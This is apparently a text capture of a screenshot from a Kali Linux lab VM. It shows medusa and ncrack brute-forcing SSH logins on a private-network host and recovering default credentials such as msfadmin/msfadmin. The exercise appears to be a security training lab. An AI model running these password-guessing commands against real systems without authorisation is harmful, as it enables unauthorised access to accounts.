 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:25
root@kali: /home/kali/c
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/c]
└─# medusa -h 192.168.1.65 -u user -P p.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.1.65 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: user (1 o
f 3 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.65 User: user Password: user [SUCCESS]
┌──(root㉿kali)-[/home/kali/c]
┌──(root㉿kali)-[/home/kali/c]
└─# ncrack -v -U p.txt -P p.txt 192.168.1.65:22
Starting Ncrack 0.7 ( http://ncrack.org ) at 2023-12-22 14:14 EST
KALI LINUX
Discovered credentials on ssh://192.168.1.65:22 'user' 'user'
Discovered credentials on ssh://192.168.1.65:22 'msfadmin' 'msfadmin'
ssh://192.168.1.65:22 finished.
"the quieter you become, the more you are able to hear"
Discovered credentials for ssh on 192.168.1.65 22/tcp:
192.168.1.65 22/tcp ssh: 'user' 'user'
192.168.1.65 22/tcp ssh: 'msfadmin' 'msfadmin'
Ncrack done: 1 service scanned in 12.54 seconds.
Probes sent: 20 | timed-out: 0 | prematurely-closed: 10
Ncrack finished.
Right Ctrl
Type here to search
5°C Partly sunny
12:28 PM
12/22/2023
2